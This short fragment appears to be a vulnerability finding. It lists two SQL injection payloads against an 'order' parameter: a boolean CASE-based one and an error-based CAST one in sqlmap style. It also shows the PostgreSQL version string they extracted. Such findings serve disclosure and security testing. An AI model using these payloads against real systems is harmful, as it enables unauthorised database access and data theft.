 The following payloads successfully identified SQL injection vulnerabilities:
• action=contents&order=ASC,(SELECT (CASE WHEN (1592=1592) THEN 1 ELSE 1/(SELECT 0) END))
• action=contents&order=ASC,(CAST((CHR(113)||CHR(98)||CHR(107)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (4482=4482) THEN 1 ELSE 0
END))::text||(CHR(113)||CHR(107)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC))
Enumerated Data:
PostgreSQL: PostgreSQL 9.5.25 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit